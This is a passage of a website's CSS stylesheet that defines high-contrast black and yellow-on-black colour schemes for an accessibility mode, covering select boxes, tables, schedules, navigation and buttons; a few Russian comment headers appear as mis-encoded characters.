  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
